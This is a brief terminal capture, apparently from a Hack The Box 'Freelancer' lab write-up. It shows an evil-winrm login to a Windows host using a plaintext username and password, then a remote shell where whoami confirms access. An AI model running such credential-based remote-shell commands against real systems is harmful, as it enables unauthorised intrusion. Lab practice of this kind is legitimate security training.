 ┌──(root㉿kali)-[~/HTB/windows/freelancer]
└─# evil-winrm -i 10.10.11.5 -u lorra199 -p 'PWN3D#l0rr@Armessa199'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lorra199\Documents> whoami
freelancer\lorra199